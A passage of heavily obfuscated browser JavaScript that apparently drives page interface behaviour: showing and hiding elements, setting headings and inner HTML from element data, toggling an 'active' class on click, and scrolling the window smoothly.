3)+_0x15c811(0x543,0x8a5,0x9d7,0x81b,0x822)+_0x2c5411(0x18d,-0x194,0x399,0x56,0x1b6)+_0x15c811(0x494,0x6cc,0x770,0x767,0x664)+_0x48a8f7(0x53c,0x5de,0x5d1,0x797,0x44a)+'\x20'),_0x4cb866[_0x2c5411(-0x1c9,0xe9,-0x2b6,-0x4ef,0x51)+_0x118edb(0x55d,0x146,0x25e,0xb9,0x34)+'d'](_0x108a6d);const _0x5717fa=_0x53600d[_0x2982c2(0x7d6,0x7e4,0x809,0x699,0x761)+_0x15c811(0x4ce,0x64d,0x3fa,0x637,0x88c)+_0x2c5411(0x3d6,0x322,0x521,0x342,0x3e8)](_0x4db26d[_0x48a8f7(0x469,0x2ab,0x309,0x3a4,0x6de)]);_0x5717fa[_0x2c5411(0x298,0x317,0x2af,0xb4,0x44b)+_0x2982c2(0x695,0x6fe,0x3e2,0x493,0x5b8)][_0x2982c2(0x49d,0x600,0x6b9,0x697,0x79a)](_0x4db26d[_0x2982c2(0x602,0x68d,0x4c3,0x908,0x8e1)]);if(_0x4db26d[_0x2c5411(-0x1fe,-0x390,-0x1e,-0x295,-0x10f)](_0x4eed5b,-0x4e+-0x2*-0x51b+-0x9e8))_0x5717fa[_0x118edb(-0x6,0x3a4,0x284,0x4ff,0x3e7)+_0x118edb(0x274,0x24e,-0x11,-0x6a,-0x130)][_0x2982c2(0x567,0x600,0x60f,0x6ad,0x87f)](_0x4db26d[_0x2982c2(0x7be,0x62e,0x39d,0x7aa,0x4d4)]);_0x5717fa[_0x118edb(-0x1bc,-0x282,0x82,-0x177,-0x213)+'et'][_0x118edb(0x244,0x1c2,0x127,-0x15,0x25b)]=_0x5b865f,_0x145d6d[_0x118edb(-0x3e3,0xac,-0x1dd,0xfb,-0x260)+_0x15c811(0x7e0,0x7b9,0x75e,0x788,0x883)+'d'](_0x5717fa);}else{_0x1b090e[_0x118edb(0x263,0x0,0x110,0x3ec,0x16e)][_0x2c5411(0x222,0x429,0x25e,0x34f,0x411)+'ay']=_0x4db26d[_0x2c5411(0x239,0x318,0x2d6,0xee,0x3df)],_0x1b090e[_0x2c5411(0x3fa,0x5b9,0x231,0x119,0x145)+_0x2982c2(0xbe1,0xa51,0xd05,0xa8d,0xa20)+_0x118edb(0x177,-0x353,-0x1a8,-0x13f,-0x269)]('h2')[_0x15c811(0x83f,0x456,0x20c,0x52f,0x342)+_0x15c811(0x83f,0x853,0x75e,0x57c,0x31f)+'t']=_0x4db26d[_0x2c5411(-0x1a7,-0x15e,-0x4a2,-0xfe,-0x75)](_0x294428,_0x4db26d[_0x2982c2(0x617,0x777,0x678,0x634,0x706)]),_0x5149eb[_0x2c5411(0x29,-0x10b,-0x151,0x32,0x18e)+_0x2c5411(-0x14e,-0x46c,-0x424,-0x59,0xb4)]=_0x48a8f7(0x5ed,0x71e,0x6fb,0x7c8,0x377)+_0x15c811(0x739,0x877,0x951,0x767,0x7f3)+_0x2982c2(0x972,0x94c,0xa77,0x73e,0x937)+_0x48a8f7(0x53c,0x5e5,0x693,0x778,0x7a5)+_0x2982c2(0x9f1,0x6d8,0x4b2,0x75c,0x513)+_0x2982c2(0x854,0x837,0x92d,0x7ea,0xb23)+_0x2c5411(-0x185,-0x442,-0xe3,-0x24d,0x135)+_0x2c5411(-0xe,-0x1a4,-0x336,0x34,0x2ec)+_0x2c5411(0x117,0x21,0x3ed,-0x154,-0xad)+'>'+_0x4db26d[_0x118edb(0x55d,0x307,0x288,0x46d,0x32e)](_0x294428,_0x4db26d[_0x2c5411(0x7c,0x25d,-0x10c,-0x213,-0x51)])+(_0x2982c2(0x62e,0x605,0x523,0x6d6,0x499)+_0x15c811(0xae3,0x982,0x6cf,0x93f,0xb0c)+_0x2982c2(0x807,0x94c,0x9f5,0xb62,0x760)+_0x15c811(0x700,0x545,0x9fa,0x767,0x9d2)+_0x15c811(0x5e1,0x637,0x5b5,0x767,0x5be)+_0x2982c2(0x683,0x77b,0x7aa,0x850,0x75b)+_0x48a8f7(0x57e,0x814,0x775,0x6a1,0x31b)+_0x2982c2(0x515,0x5b4,0x604,0x623,0x563)+_0x2982c2(0x9ee,0x8f9,0x731,0x68a,0x61e)+_0x2982c2(0x4b1,0x79f,0xa0d,0x9f9,0xa3d)+_0x15c811(0x41e,0x90c,0x867,0x628,0x5cc)+_0x118edb(-0x3ba,0xc0,-0x15e,-0x316,-0x1ef)+_0x48a8f7(0x34a,0x205,0x3da,0x42c,0x2ff)+_0x48a8f7(0x223,-0x68,-0xb3,0x11,0x137))+_0x1f0a9b+(_0x48a8f7(0x1d2,0xff,0x36a,-0x142,0x4fd)+_0x15c811(0x769,0x6e8,0x4a1,0x45c,0x66a)+_0x118edb(0x32c,0x342,0x117,-0x33,0x343)+_0x2982c2(0xbc2,0xad5,0x8b7,0x828,0x81d)+_0x118edb(-0x2c5,0xe7,-0x86,0x1f1,0x92)+_0x48a8f7(0x4e7,0x47f,0x671,0x443,0x809)+_0x118edb(0x571,0x53e,0x374,0x699,0x587)+'\x22')+_0x4db26d[_0x48a8f7(0x3c2,0x605,0x2ea,0x162,0x617)](_0x294428,_0x4db26d[_0x48a8f7(0x367,0x35f,0x57c,0x61a,0x546)])+(_0x118edb(0x3b1,0x242,0x3e5,0x3ba,0x240)+_0x2982c2(0x7af,0xa1a,0x889,0x7a6,0x99f)+'>');const _0x3662c5=document[_0x48a8f7(0x6e5,0x5d7,0x6be,0x81b,0x808)+_0x48a8f7(0x641,0x514,0x824,0x644,0x4e5)+_0x118edb(-0x1d7,-0x82,-0x1a8,-0x43d,0x15f)]('.'+_0x398b82[_0x2982c2(0xa84,0xaf3,0xbf1,0xb75,0x864)+'ES'][_0x118edb(0x1,0x30b,0x121,0x2a2,0x2c)+_0x2982c2(0x93a,0x97f,0x7dc,0xc18,0xa0a)]),_0x24ba50=document[_0x2982c2(0x7e5,0xaf5,0xcfe,0xd95,0x960)+_0x48a8f7(0x641,0x83a,0x7e4,0x547,0x91d)+_0x2982c2(0x3dd,0x567,0x494,0x825,0x88e)]('.'+_0x398b82[_0x2c5411(0x3f8,0x452,0x555,0x70d,0x2b9)+'ES'][_0x48a8f7(0x603,0x633,0x686,0x605,0x592)+_0x48a8f7(0x4fa,0x744,0x7c5,0x6ac,0x75e)+_0x2982c2(0x796,0x4d5,0x2f5,0x29d,0x535)+'N']);if(_0x3662c5)_0x3662c5[_0x15c811(0x80c,0x48c,0x37a,0x63a,0x885)][_0x118edb(0x135,0x3d5,0x20e,0x31b,-0x3c)+'ay']=_0x4db26d[_0x15c811(0x492,0x68c,0x7a9,0x5f0,0x493)];if(_0x24ba50)_0x24ba50[_0x2c5411(0x124,0x343,-0x9a,0x70,0x156)][_0x15c811(0x550,0x5fa,0x5a8,0x738,0x996)+'ay']=_0x4db26d[_0x2982c2(0x4ec,0x7d5,0x739,0x6ad,0x658)];}}}}else{_0x154080[_0x15c811(0x686,0x653,0x460,0x63a,0x814)][_0x48a8f7(0x50d,0x51e,0x6ca,0x714,0x46f)+'ay']=_0x458a68[_0x118edb(0x416,0x16e,0x1bb,0x37f,0x168)],_0x32215d[_0x48a8f7(0x6e5,0x8e7,0x51a,0x839,0x974)+_0x118edb(0x92,0xc7,0x342,0x376,0x4fe)+_0x48a8f7(0x157,0x277,0xe3,0x27,-0xfa)]('h2')[_0x48a8f7(0x304,-0x2c,0x522,0x55,0x5c4)+_0x15c811(0x360,0x309,0x72e,0x57c,0x5c4)+'t']=_0x5a61f0[_0x15c811(0x667,0x53c,0x3f7,0x52f,0x80f)+_0x2c5411(0x66,0x351,-0x262,-0x5c,-0x2c1)+'t'][_0x15c811(0x358,0x15b,0x108,0x39e,0xe1)](),_0x17143e[_0x15c811(0x5c5,0x6bd,0x703,0x53f,0x212)+_0x15c811(0x243,0x2d2,0x272,0x3c8,0x326)]=_0x48a8f7(0x353,0x662,0x108,0x5b6,0x1ba)+_0x48a8f7(0x2b3,0x21e,-0x66,0x401,0x5db)+_0x118edb(0xdf,0x3a9,0x39e,0x155,0x41b)+_0x2ff9d2[_0x48a8f7(0x381,0x189,0x160,0x5b9,0x56a)+'et'][_0x15c811(0x20a,0x40e,0x1a7,0x33a,0x11b)]+(_0x118edb(0x1f3,0x3c0,0x384,0x2a9,0x47a)+_0x118edb(0x2e0,-0x132,0x10f,0x275,0xba)+_0x48a8f7(0x138,0x3b4,0x37,0x90,-0x58)+_0x15c811(0x2e8,0x7bc,0x632,0x5e4,0x732)+_0x118edb(-0x154,-0x240,-0x80,0x27d,0xe2))+_0x32c1c8[_0x2982c2(0x617,0x714,0x4b7,0x633,0x688)+_0x2982c2(0xa1b,0x761,0x8ad,0x6fc,0x6db)+'t']+(_0x2982c2(0xbac,0xaf4,0x808,0xbbf,0xd83)+_0x48a8f7(0x60a,0x683,0x7be,0x6a2,0x8c1)+'>');const _0x374988=_0x3c2845[_0x48a8f7(0x6e5,0x8e3,0x96e,0x8f6,0x8e6)+_0x2c5411(0x356,0x3ba,0x667,0x422,0x305)+_0x15c811(0x52a,0x4a7,0x37e,0x382,0x696)]('.'+_0x3f12b8[_0x48a8f7(0x6e3,0x946,0x58f,0x4d0,0x610)+'ES'][_0x15c811(0x670,0x78a,0x480,0x64b,0x89a)+_0x118edb(0x1bf,0x371,0x270,0x217,0x181)]),_0x32cfd1=_0x4fd1bd[_0x2c5411(0x3fa,0x467,0x122,0x55e,0x588)+_0x118edb(0x4c3,0x309,0x342,0x616,0x65b)+_0x2982c2(0x3d1,0x567,0x582,0x442,0x78e)]('.'+_0x1fa63f[_0x2982c2(0xca5,0xaf3,0xc40,0x8cd,0xb69)+'ES'][_0x2c5411(0x318,0x164,0x3a9,0x36f,0xd5)+_0x118edb(-0xbe,0x1a7,0x1fb,0x31e,0x1ad)+_0x15c811(0x36b,0x55,0x5e5,0x2f0,0xe2)+'N']);if(_0x374988)_0x374988[_0x48a8f7(0x40f,0x192,0x1ca,0x6f9,0x234)][_0x15c811(0x603,0x408,0x7ad,0x738,0x736)+'ay']=_0x458a68[_0x2982c2(0x65a,0x60a,0x755,0x301,0x6a0)];if(_0x32cfd1)_0x32cfd1[_0x48a8f7(0x40f,0x6de,0x1b6,0x56a,0x3ac)][_0x15c811(0x57e,0x631,0x476,0x738,0x920)+'ay']=_0x458a68[_0x2982c2(0x683,0x60a,0x7fd,0x48a,0x656)];_0x5d4840[_0x2c5411(0x254,0x1f9,0xef,0x582,0x20e)+_0x2c5411(0xc8,-0x1bd,0x46,0x2b5,-0x92)]({'top':_0x458a68[_0x2982c2(0x5c1,0x71e,0x8eb,0x9e1,0x63b)](_0x1b2137[_0x118edb(0x313,0x97,0xf4,0x33,0x136)+_0x48a8f7(0x4a1,0x622,0x7bd,0x44e,0x5b5)],-0x6*-0x5cd+0x24f1+0x3*-0x17c9),'behavior':_0x458a68[_0x15c811(0x914,0x523,0x470,0x5f7,0x5d7)]});}}}});function _0x47d7b8(_0x432fb0,_0xc2d9ff,_0x379040,_0x5e284d,_0x6a9189){return _0x54b26f(_0x379040-0xc9,_0x5e284d,_0x379040-0x125,_0x5e284d-0xeb,_0x6a9189-0xa8);}document[_0x5b6a42(0x619,0x162,0x434,0x194,0x733)+_0x1afaa4(0x8a8,0x843,0x8ab,0x823,0x816)+_0x5db26b(0xaf7,0x698,0xb32,0x825,0x68a)+'l']('.'+_0x398b82[_0x1afaa4(0xac5,0x63f,0xb66,0x72a,0x8b8)+'ES'][_0x3490e5(0x943,0x8af,0x9e2,0x6b7,0x9cc)+_0x3490e5(0x74e,0x61a,0x34f,0x551,0x573)])[_0x47d7b8(0x794,0x835,0x73e,0x9ae,0x726)+'ch'](_0x58ba7d=>{const _0x3e13de={};_0x3e13de[_0x35fd20(0x275,0x620,0x4b1,0x254,0x414)]=_0x4db26d[_0x256a21(0x50f,0x422,0x498,0x612,0x4ad)];function _0xf27bab(_0x19970d,_0x436185,_0xc1b1e0,_0x23cba7,_0x1087a2){return _0x1afaa4(_0xc1b1e0,_0x436185-0x1e1,_0xc1b1e0-0x6a,_0x23cba7-0x128,_0x1087a2- -0x4d);}_0x3e13de[_0x4aad54(0x60e,0x427,0x65d,0x7c4,0x72c)]=_0x4db26d[_0x194836(0x51f,0x20e,0x3b1,0x391,0x259)];const _0x52049d=_0x3e13de;function _0x35fd20(_0x56ed67,_0x310d50,_0x8cb131,_0x407d16,_0xe839e1){return _0x5b6a42(_0x56ed67-0x1ec,_0x56ed67,_0xe839e1-0x203,_0x407d16-0x19b,_0xe839e1-0x106);}function _0x4aad54(_0x35b131,_0x5d39de,_0x34565a,_0x193aad,_0x53d265){return _0x5b6a42(_0x35b131-0x108,_0x5d39de,_0x34565a-0x715,_0x193aad-0x131,_0x53d265-0x151);}function _0x194836(_0x104c89,_0x236735,_0x32ef36,_0x1028f5,_0xf0a97e){return _0x5db26b(_0x104c89-0x1ac,_0xf0a97e,_0x32ef36-0xf2,_0x104c89- -0x461,_0xf0a97e-0x81);}function _0x256a21(_0x376e65,_0x56410b,_0x17592e,_0x238062,_0x1311b9){return _0x1afaa4(_0x56410b,_0x56410b-0x1e2,_0x17592e-0x164,_0x238062-0x96,_0x1311b9-0xba);}if(_0x4db26d[_0x194836(0x1b4,0x22f,0x1c2,0x340,0x50)](_0x4db26d[_0x194836(0x662,0x635,0x979,0x3b8,0x4b5)],_0x4db26d[_0x35fd20(0x2a6,-0x136,-0x1f3,-0x1e7,0x9d)])){const _0x50efb9={};_0x50efb9[_0x194836(0x221,0x40,0x3a6,0x396,0x14e)]=_0x52049d[_0x4aad54(0xb51,0x78d,0x926,0xc32,0xb5e)];const _0xb8f4b8=_0x50efb9;_0x309d2c[_0x35fd20(0x37f,-0x19c,0x1e0,0x98,0x77)+_0x4aad54(0xbef,0xbd1,0xad4,0x7a1,0x9fe)+_0x35fd20(0x211,0x723,0x713,0x79a,0x538)+'r'](_0x52049d[_0xf27bab(0x12f,0x27d,0x1a1,0x61c,0x381)],()=>{_0x44b3ae[_0xb3e4ea(0x3ec,0x5a8,0x676,0x443,0x468)+_0xb3e4ea(0x2eb,0x389,0x5d2,0x6a4,0x460)+_0xb3e4ea(0x1eb,0x404,0x2f4,0x40b,0x173)+'l']('.'+_0x3e0457[_0x4efddc(0x705,0x7ce,0x8a4,0x5eb,0x905)+'ES'][_0x2237b2(0x915,0x82c,0x807,0x531,0x742)+_0x2237b2(0x4f,-0x4a,0x564,-0x2,0x2e9)])[_0x58d9fb(0x578,0x4c7,0x65c,0x7d2,0x576)+'ch'](_0x521dfd=>_0x521dfd[_0xb3e4ea(0x7c5,0x6e8,0x514,0x3fe,0x421)+_0x46d3f1(0x3d6,0x37f,0x3cb,0x41a,0x16e)][_0x58d9fb(0x6aa,0x6d8,0x6d9,0x555,0x4e6)+'e'](_0x4efddc(0x387,0x1ce,0x313,0x219,0x4e2)+'e'));function _0x58d9fb(_0x17d779,_0x434c47,_0x48efa9,_0x3728c1,_0x1abe13){return _0x194836(_0x434c47-0x1a3,_0x434c47-0x19f,_0x48efa9-0xc,_0x3728c1-0x163,_0x1abe13);}function _0x46d3f1(_0x14c4d9,_0x25ed81,_0x39be28,_0x4b11e3,_0x3f0f1e){return _0x4aad54(_0x14c4d9-0xa6,_0x3f0f1e,_0x25ed81- -0x3d3,_0x4b11e3-0x136,_0x3f0f1e-0xe7);}function _0x2237b2(_0x4d7aed,_0x1546d7,_0x3229e8,_0xd7b285,_0x12e310){return _0x194836(_0x12e310-0x49,_0x1546d7-0xe1,_0x3229e8-0x1ca,_0xd7b285-0x5f,_0x4d7aed);}_0x319393[_0x4efddc(0x894,0x4f9,0x744,0x577,0x987)+_0x58d9fb(0x4cd,0x4f2,0x3d5,0x5e0,0x4fb)][_0xb3e4ea(0x141,0x43e,0x181,0x114,0x193)](_0xb8f4b8[_0x4efddc(0x2da,0x139,0x381,0x5fe,0xcb)]);function _0x4efddc(_0x18b291,_0xb5fdf0,_0x31525b,_0x344b0d,_0x68cae8){return _0x4aad54(_0x18b291-0x1b7,_0x68cae8,_0x31525b- -0x2a3,_0x344b0d-0x14,_0x68cae8-0x125);}function _0xb3e4ea(_0x6951f4,_0x25b68e,_0xeb9212,_0xd0bca8,_0x1bc6d8){return _0x35fd20(_0xd0bca8,_0x25b68e-0x47,_0xeb9212-0x199,_0xd0bca8-0x57,_0xeb9212-0x3f);}_0x4113e0[_0x4efddc(0x4dc,0x5d6,0x4d5,0x1f9,0x25d)+_0x58d9fb(0x4fd,0x3a1,0x14d,0x2c0,0x6a2)]=_0x58d9fb(0x2db,0x557,0x475,0x6c0,0x2a9)+_0xb3e4ea(0xdb,-0x88,0x244,0x268,0x21b)+_0xb3e4ea(0x924,0x84a,0x62e,0x4b2,0x607)+_0x210083[_0x46d3f1(0x1f4,0x412,0x2f9,0x68b,0x12b)+'et'][_0xb3e4ea(0x562,0x189,0x455,0x678,0x3a3)+_0xb3e4ea(0x2b4,0x1b4,0x30c,0x435,0x5c)]+(_0x58d9fb(0x7a5,0x887,0x591,0x8aa,0x97b)+_0x2237b2(0x601,0x441,0x288,0x692,0x4b8)+_0xb3e4ea(0xa7,-0x19f,0xc9,-0x86,0x7b)+_0x4efddc(0x736,0x397,0x57a,0x46d,0x313)+_0x4efddc(0x5bd,0x6da,0x440,0x523,0x2be))+_0x54ffa8[_0xb3e4ea(0x4f6,0x299,0x295,0x52a,0x47a)+_0x46d3f1(0x151,0x3e2,0x1d1,0x4d3,0x324)+'t']+(_0x46d3f1(0x56e,0x775,0x9df,0x5d2,0x90c)+_0x58d9fb(0x4f3,0x80e,0x8e8,0xafe,0x833)+'>');});}else _0x58ba7d[_0x4aad54(0x4d9,0x55c,0x589,0x2cd,0x8b3)+_0x4aad54(0xd3c,0xc6f,0xad4,0xd2b,0xb08)+_0x256a21(0x6af,0x897,0x984,0x965,0x875)+'r'](_0x4db26d[_0xf27bab(0x69b,0x7a3,0x3b0,0x422,0x646)],()=>{function _0xa0993f(_0x16196e,_0x40a53e,_0x14e058,_0x536aa8,_0xa52d74){return _0x35fd20(_0xa52d74,_0x40a53e-0x28,_0x14e058-0x4c,_0x536aa8-0x162,_0x536aa8- -0x1bf);}function _0x14af44(_0x539606,_0x29960a,_0x300542,_0xa9b126,_0x1c946a){return _0x35fd20(_0x300542,_0x29960a-0x6c,_0x300542-0xd1,_0xa9b126-0x4e,_0x29960a-0x141);}function _0x157431(_0x570f5f,_0x5b924e,_0x32ad6a,_0xf83076,_0x40c492){return _0x256a21(_0x570f5f-0x78,_0x32ad6a,_0x32ad6a-0xce,_0xf83076-0x107,_0xf83076- -0x50b);}function _0x5b36f3(_0xe2b6c6,_0x531b24,_0x18f60d,_0x16b243,_0x4e2e00){return _0x256a21(_0xe2b6c6-0xdd,_0xe2b6c6,_0x18f60d-0x7,_0x16b243-0x26,_0x16b243- -0x4f);}function _0x3295cb(_0xd1a571,_0x371ba3,_0x26159e,_0x2062bd,_0x4f8c08){return _0x4aad54(_0xd1a571-0x87,_0x2062bd,_0xd1a571- -0x2f3,_0x2062bd-0x113,_0x4f8c08-0x1ee);}if(_0x4db26d[_0x3295cb(0x559,0x2fc,0x621,0x3f2,0x632)](_0x4db26d[_0x3295cb(0x87b,0xba4,0x8da,0xa32,0x98c)],_0x4db26d[_0x157431(-0x3be,-0x102,-0x49a,-0x19e,-0x450)]))document[_0x14af44(0x49d,0x778,0x81d,0x577,0x973)+_0xa0993f(0x684,0x499,0x229,0x3d4,0x171)+_0x5b36f3(0x47d,0x59e,0x847,0x5a3,0x2c2)+'l']('.'+_0x398b82[_0x5b36f3(0xab0,0x8d5,0xc1f,0x923,0xb70)+'ES'][_0x14af44(0x5e2,0x72b,0x948,0x5ef,0xa50)+_0x3295cb(0x3b0,0x128,0x5b0,0x2be,0x57c)])[_0x14af44(0x632,0x356,0x130,0x63f,0x662)+'ch'](_0x57fc7c=>_0x57fc7c[_0x3295cb(0x6f4,0x600,0x98e,0x485,0x652)+_0x5b36f3(0x7b6,0x3ff,0x569,0x52e,0x313)][_0x3295cb(0x645,0x7f7,0x562,0x865,0x64d)+'e'](_0x14af44(-0xbe,0x1e5,0x4c,0x354,0x2a2)+'e')),_0x58ba7d[_0x5b36f3(0x584,0x4b9,0x70a,0x7c3,0x793)+_0x5b36f3(0x2cd,0x640,0x387,0x52e,0x40c)][_0x157431(-0x158,0x170,-0xf8,-0x8c,-0xc3)](_0x4db26d[_0x14af44(-0x2,0x2b1,-0x39,0xae,0x12b)]),_0x5149eb[_0xa0993f(-0x1d8,0x234,-0x267,0xa7,-0x77)+_0x5b36f3(0x595,0x701,0x1e6,0x3dd,0x4c7)]=_0xa0993f(0xc4,0x1d4,-0x21f,0xe6,-0x11b)+_0x5b36f3(0x2ff,0x3c9,0x44a,0x4f3,0x6bb)+_0x5b36f3(0x77c,0xbda,0x9bc,0x8dd,0x828)+_0x58ba7d[_0xa0993f(0xeb,0x388,0x35,0x114,-0x30)+'et'][_0x157431(-0xbc,0x383,0x55f,0x248,0x48e)+_0x157431(0x114,0x2a8,0x3a7,0xff,-0x1dd)]+(_0x157431(0x4d2,0x3c2,0x1f2,0x407,0x36a)+_0x157431(0x72,-0x92,0x437,0x192,-0xfe)+_0x157431(0xdf,-0x2fa,-0x42b,-0x144,0x147)+_0x5b36f3(0x8c8,0x616,0x8ca,0x5f9,0x608)+_0x157431(-0x166,-0x234,0x62,0x3,-0x12f))+_0x58ba7d[_0x3295cb(0x475,0x536,0x535,0x171,0x1ab)+_0x3295cb(0x4c2,0x55d,0x5a7,0x29c,0x43e)+'t']+(_0x157431(0x3ae,0x4de,0x166,0x468,0x1ff)+_0x3295cb(0x77b,0x87b,0x87e,0x67c,0x713)+'>');else{if(_0x3bccf6){const _0x1afd41=_0x516597[_0xa0993f(0x59f,0x525,0x372,0x2bb,0xd6)](_0x281e9c,arguments);return _0x5d3d04=null,_0x1afd41;}}});}),_0x58ffa3[_0x5b6a42(-0x8,0x2a,0x12,-0x2d8,0x93)+'ch'](_0x561658=>{function _0x91eec9(_0x3b0414,_0x4b8ad3,_0x598cfc,_0x3250e1,_0x36baa3){return _0x5b6a42(_0x3b0414-0xbb,_0x4b8ad3,_0x36baa3-0x200,_0x3250e1-0x2f,_0x36baa3-0x17);}function _0x899b1d(_0x2c479d,_0x292b5f,_0x4c037e,_0x5bdd0c,_0x54e8a0){return _0x5b6a42(_0x2c479d-0x1a8,_0x4c037e,_0x2c479d-0x2ce,_0x5bdd0c-0xed,_0x54e8a0-0x12a);}const _0x152ba3={'lpLXK':function(_0x1d8ae7){function _0x1b0af6(_0x32a84a,_0x480fe3,_0x138d34,_0x204ae6,_0x3230a7){return _0x5357(_0x32a84a- -0x145,_0x480fe3);}return _0x4db26d[_0x1b0af6(0x517,0x718,0x4d8,0x7dd,0x7eb)](_0x1d8ae7);},'hidrK':_0x4db26d[_0x91eec9(0x1c5,-0xd6,0x30d,-0xea,0x178)],'jWryu':_0x4db26d[_0x91eec9(0x333,0x7f5,0x569,0x7e3,0x647)]};function _0x458fd0(_0x3bc07c,_0xc96738,_0xcce25d,_0x5db852,_0x16972f){return _0x5b6a42(_0x3bc07c-0x1ac,_0x3bc07c,_0xc96738-0x269,_0x5db852-0xf6,_0x16972f-0x190);}function _0x5a0acc(_0x306c9d,_0x6e7623,_0x140293,_0xf0dfc1,_0x1500ce){return _0x3490e5(_0x306c9d-0x1b8,_0xf0dfc1,_0x140293-0x8d,_0xf0dfc1-0x13e,_0x306c9d- -0x3a3);}function _0x54555b(_0x33e9ac,_0x214648,_0x1e30e6,_0x363bdf,_0x251544){return _0x3490e5(_0x33e9ac-0x51,_0x251544,_0x1e30e6-0x137,_0x363bdf-0x48,_0x363bdf- -0x123);}if(_0x4db26d[_0x458fd0(0x66c,0x556,0x607,0x4c5,0x657)](_0x4db26d[_0x91eec9(0x743,0x513,0x5cb,0x535,0x4d3)],_0x4db26d[_0x899b1d(0x3ee,0x6ca,0x3c6,0x40f,0x633)]))_0x561658[_0x458fd0(-0x8e,0xdd,0x3ef,0x133,-0x1e3)+_0x5a0acc(0x601,0x729,0x6c2,0x7d5,0x86d)+_0x5a0acc(0x577,0x4cd,0x41b,0x3a5,0x757)+'r'](_0x4db26d[_0x899b1d(0x4db,0x429,0x40c,0x65a,0x4d4)],()=>{function _0x5dc198(_0x504b4e,_0x36ea4c,_0x8f845d,_0x1bcb3f,_0xc09c44){return _0x5a0acc(_0x8f845d-0x101,_0x36ea4c-0x1e3,_0x8f845d-0xf5,_0x504b4e,_0xc09c44-0x138);}function _0x1cdda8(_0x4f9335,_0x23df0e,_0x127ef7,_0x39dc25,_0x3994d6){return _0x5a0acc(_0x3994d6-0x47b,_0x23df0e-0x1b7,_0x127ef7-0xc4,_0x4f9335,_0x3994d6-0xab);}function _0x1cb47a(_0x2438fe,_0x1eef60,_0x1d63d3,_0x2fbf9e,_0x2ba3fc){return _0x54555b(_0x2438fe-0x14e,_0x1eef60-0x163,_0x1d63d3-0xa1,_0x1d63d3- -0x3ad,_0x2fbf9e);}function _0x56ff33(_0x5f4b2a,_0x5a0a5c,_0x467d37,_0x1b7d6c,_0x561e52){return _0x458fd0(_0x5a0a5c,_0x1b7d6c-0x1c,_0x467d37-0xde,_0x1b7d6c-0x7,_0x561e52-0x1cc);}function _0x41f040(_0x11d631,_0x2d4e7b,_0x1f4b4,_0x469129,_0x210d2f){return _0x458fd0(_0x210d2f,_0x11d631-0x14e,_0x1f4b4-0x1df,_0x469129-0xd1,_0x210d2f-0x164);}if(_0x4db26d[_0x56ff33(0x269,0x700,0x2d3,0x572,0x583)](_0x4db26d[_0x56ff33(0x1b3,0x1ee,0x4e,0x27d,0x2ed)],_0x4db26d[_0x1cb47a(0x379,-0xfa,0x10d,0x2dd,-0x1a6)]))ejiRsm[_0x1cdda8(0xb59,0xdec,0xdcd,0xc95,0xb0a)](_0x4e6751);else{_0x1b090e[_0x56ff33(0x67c,0x3a3,0x3f2,0x3e3,0x64b)][_0x5dc198(0x37e,0x370,0x59f,0x7fa,0x428)+'ay']=_0x4db26d[_0x41f040(0x62a,0x78c,0x5fa,0x306,0x4ae)],_0x1b090e[_0x1cdda8(0x950,0xaf0,0xa63,0xc3d,0xaf1)+_0x56ff33(0x2fe,0x446,0x46b,0x615,0x8e8)+_0x5dc198(-0x43,0x17,0x1e9,0x44e,-0x93)]('h2')[_0x41f040(0x40a,0x34d,0x324,0x4fc,0x413)+_0x1cdda8(0x733,0x8ab,0x8a7,0x95c,0x75d)+'t']=_0x561658[_0x56ff33(0x2f6,0x196,0x520,0x2d8,0x1e8)+_0x56ff33(0x2e2,0x80,0x127,0x325,0x505)+'t'][_0x1cb47a(0x41,-0x128,-0x29,-0x349,-0x164)](),_0x5149eb[_0x1cb47a(0x97,0x157,0x178,-0x48,0x58)+_0x41f040(0x2a3,0x475,0x461,0xd4,0xf)]=_0x5dc198(0x6a3,0x61e,0x3e5,0x22c,0x4dc)+_0x1cdda8(0x564,0x7ff,0x8be,0x4e0,0x6bf)+_0x41f040(0x7a3,0x5eb,0x803,0x559,0x471)+_0x561658[_0x1cdda8(0x580,0x7ff,0x889,0x611,0x78d)+'et'][_0x41f040(0x215,0x1cd,-0x58,0xe1,0x35d)]+(_0x1cb47a(0x541,0x635,0x4e7,0x502,0x54c)+_0x5dc198(0x305,0x610,0x4a0,0x29d,0x679)+_0x41f040(0x23e,0x168,-0x1b,0x349,-0xec)+_0x56ff33(0x62b,0x4b1,0xdc,0x38d,0x620)+_0x56ff33(-0x1b,0x392,0x10f,0x253,0x319))+_0x561658[_0x1cdda8(0x789,0x8b9,0x659,0x4a7,0x710)+_0x5dc198(0x3c7,0x582,0x3e3,0x2c2,0x337)+'t']+(_0x1cb47a(0x601,0x7f4,0x548,0x373,0x40f)+_0x1cdda8(0xba1,0xc1d,0xb9e,0xa7b,0xa16)+'>');const _0x1a1098=document[_0x1cb47a(0x310,0x811,0x549,0x711,0x3cc)+_0x5dc198(0x6dd,0x878,0x6d3,0x6be,0x48f)+_0x41f040(0x25d,0x11b,0x17c,0x37e,0x22c)]('.'+_0x398b82[_0x1cdda8(0xb6b,0xd0f,0xc7d,0xbe9,0xaef)+'ES'][_0x56ff33(0x271,0x2b7,0x4cb,0x3f4,0x4d6)+_0x1cb47a(0x25a,0x63d,0x3d3,0x63a,0x492)]),_0x5f34e8=document[_0x1cdda8(0xcd4,0xbfd,0xa86,0xc96,0xaf1)+_0x5dc198(0x4bf,0x8c7,0x6d3,0x521,0x4be)+_0x1cb47a(-0x1c9,0x28,-0x45,0x38,-0x262)]('.'+_0x398b82[_0x1cdda8(0xd0d,0xbec,0x88e,0xc78,0xaef)+'ES'][_0x1cdda8(0xb8a,0x8bd,0x7ab,0xbf7,0xa0f)+_0x56ff33(0x607,0x2e1,0x233,0x4ce,0x3ab)+_0x1cdda8(0x691,0x58f,0x218,0x357,0x4d1)+'N']);if(_0x1a1098)_0x1a1098[_0x1cdda8(0x58b,0x8a8,0x5c2,0x568,0x81b)][_0x41f040(0x613,0x600,0x4f4,0x42f,0x5a0)+'ay']=_0x4db26d[_0x56ff33(0x274,0x5bd,0x43f,0x399,0x3c5)];if(_0x5f34e8)_0x5f34e8[_0x1cb47a(0x2d,0x5,0x273,0x243,0x4e)][_0x5dc198(0x657,0x293,0x59f,0x5f1,0x84f)+'ay']=_0x4db26d[_0x41f040(0x4cb,0x2cf,0x4b9,0x4c5,0x6cd)];window[_0x56ff33(0x83b,0x6e2,0x73e,0x513,0x639)+_0x1cb47a(0x48a,0x1f5,0x217,0x31a,-0x97)]({'top':_0x4db26d[_0x5dc198(0x22d,0x651,0x3ce,0x687,0x298)](_0x1b090e[_0x1cdda8(0x927,0xa89,0x99b,0xaed,0x7ff)+_0x